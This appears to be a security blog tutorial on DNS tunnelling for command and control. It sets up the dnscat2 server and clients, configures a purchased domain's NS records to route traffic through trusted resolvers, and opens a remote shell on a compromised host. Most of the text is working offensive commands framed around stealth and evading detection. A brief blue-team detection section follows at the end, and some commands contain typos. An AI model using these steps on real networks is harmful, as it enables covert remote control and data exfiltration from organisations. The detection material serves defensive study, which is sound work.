C2 Covert Channels
Today we’re exploring the world of obscure C2 channels, specifically DNS covert channels. Attackers know that DNS is widely used and trusted. Furthermore, because DNS is not intended for data transfer, many organisations don’t monitor their DNS traffic for malicious activity. As a result, a number of types of DNS-based attacks can be effective if launched against company networks. DNS tunnelling is one such attack.

DNS tunnelling can be an effective way to exfiltrating data out of an organisation as DNS will usually always be enabled on a network. Even on very restrictive networks, DNS will usually be enabled. DNS tunnelling encodes command and control (C&C) messages or small amounts of data into inconspicuous DNS responses and queries.
Since DNS messages can only contain a small amount of data, any commands must be small and data exfiltration happens slowly. This technique is difficult to detect because DNS is a noisy protocol, making it harder to distinguish a normal host query and normal DNS traffic from malicious activity.
How It Works
1. The bad actor has a server running malware on it, with a domain pointing to that server.
2. The attacker uses a host they have infected with malware to query for the attacker-controlled domain.
3. When the DNS resolver routes the query, it creates a tunnel from the attacker to their target, allowing them to get data, remotely control the host, or otherwise take the next step in the attack chain.
Demonstration
Server Set up
For this demonstration we are going to use DNSCat2, using a virtual machine in Azure. We’ll be using Ubuntu 18.04 server. Don’t forget to open 53 on the NSG. Below are commands to install DNSCat2.
apt-get install update

apt-get install ruby-dev

apt-get install gcc make

git clone https://github.com/iagox86/dnscat2.git

cd dnscat2/server

gem install bundler

bundle install
Check if port 53 is already in use
netstat -nap | grep 53If port 53 is already being used perform the following edit
nano /etc/systemd/resolved.confuncomment and modify
DNS=8.8.8.8

DNSStuibListener=no
Then create a link
sudo ln -sf /run/systemd/resolve/resolv.conf /etc/resolv.confClient (Linux)
For the Linux client, perform the following:
wget https://github.com/iagox86/dnscat2

cd /dnscat2/client

make
Client (Windows)
To compile the executable for Windows, perform the following
Download https://github.com/iagox86/dnscat2
On Windows, load client/win32/dnscat2.vcproj into Visual Studio 2019 and hit “build”
Establish a session (Direct IP address)
A connection can be established directly via IP address. This however, isn’t recommended. For one, all requests will have ‘dnscat’ affixed to them making it easy to detect. Also, this option isn’t very stealthy as direct IP communication would usually be detected by an IDPS solutions.
Start the C2 server listener:
cd /dnscat2/server

ruby ./dnscat2.rb --secret=am
From a windows-based host we can start the dnscat2 client using the following command
dnscat2.exe --secret=am --dns=server=20.110.184.99
Observing the Wireshark traffic, we can see connections establish directly to the IP address of our C2 server, with each of the requests being affixed with ‘dnscat’. The traffic is a mix of TXT, MX, CNAME records.
Establish a session (Domain)
Establishing a connection using a domain is the recommended way. This way no direct C2 communication is established, instead communication is established through the existing DNS infrastructure belonging to the client, reducing the chances of detection. To perform this, you must have access to an authoritative DNS server.

For this demonstration a domain name was purchased via GoDaddy (malwarez.co.uk). Once the domain has been purchased, the following records were added:
- A Record, with the name ns1 pointing to the C2 Server IP address
- NS record, with the name c2 pointing to ns1.malwarez.co.uk
- The default GoDaddy nameservers are left intact
We can confirm if traffic is now directed to the C2 server by running the following command using our client
dnscat2.exe --secret=am c2.malwarez.co.ukFrom the C2 server we can use tcpdump to confirm traffic is being sent to the server using a newly created domain
Tcpdump -I any port 53 -xXX
We can see the request originated from Google’s DNS server as the client has been configured to use Google’s 8.8.8.8 services for DNS.

Now we can see DNS traffic being sent to our C2 server, we can establish a session using the following commands:
C2 server:
./ruby dnscat2.rb --secret=am c2.malwarez.co.ukClient:
dnscat2.exe --secret=am c2.malwarez.co.uk

Observing the traffic in Wireshark from the perspective of the compromised host, we can see the traffic is being sent to the client’s configured DNS server, which is set to 8.8.8.8. This routes the traffic to our C2 domain and thus our C2 server. As it can be seen this method is a lot stealthier that direct IP communication for obvious reasons as the traffic, at least on the surface, appears to be standard DNS requests being resolved by a trusted resolver.
Server Commands
With a connection established we can now interact with the compromised host using the following commands:
- Echo
- Kill
- Quit
- Set
- Start
- Stop
- Tunnels
- Unset
- Window
- Windows
To view our active sessions, we can use the command ‘sessions’ on the C2 server
To interact with the session:
window -i 1To launch a shell on the host:
shell
To then interact with the new session:
window -i 2
And that’s it, we now have full shell access on our compromised host 🥳
Deeper Dive

Doing a deeper dive of the traffic we can observe exactly how DNSCat2 works. By default, all requests using DNSCat2 are encrypted using salsa20. To deconstruct the traffic, we can run the following command on the server and client to ensure no encryption is being used
Client:
dnscat2.exe malwarez.co.uk --no-encryptionServer:
./dnscat2.rb --security=open malwarez.co.ukWhen viewing the traffic, we observe the traffic is encoded in ASCII
Instruction sent from the C2 server:
6f6a01469d602b4b0a77686f616d690a - whoami
Response from the server: 59f701469d4b0a603277686f616d690a6465736b746f702d686b30686374.615c61646d696e0d0a0d0a443a5c3e – response from client to the command whoami

Monitoring For Blue Teams
Being able to detect this form of covert channel can be difficult as mentioned at the beginning. Signs to look for as a blue teamer:
- If direct IP address communication is used then
- Direct IP address-based DNS requests

- ‘Dnscat’ within the requests and response (although this can be modified by changing the variable WILDCARD_PREFIX within driver_dns.c, see the below)
- High volume of DNS requests (Remember, as the amount of data that can be sent in a DNS request is limited, more requests need to be sent)
- Requests to long FQDN. For DNSCat, the length of the domain name, by default, is specified by the following
- 255 because that’s the max DNS length
- Halved, because it’s encoded in hex
- Minus the length of the domain, which is appended
- Minus 1, for the period right before the domain
- Minus the number of periods that could appear within the name
Below is the code used by default to create the FQDN requests
#define MAX_DNSCAT_LENGTH(domain) ((255/2) – (domain ? strlen(domain) : strlen(WILDCARD_PREFIX)) – 1 – ((MAX_DNS_LENGTH / MAX_FIELD_LENGTH) + 1))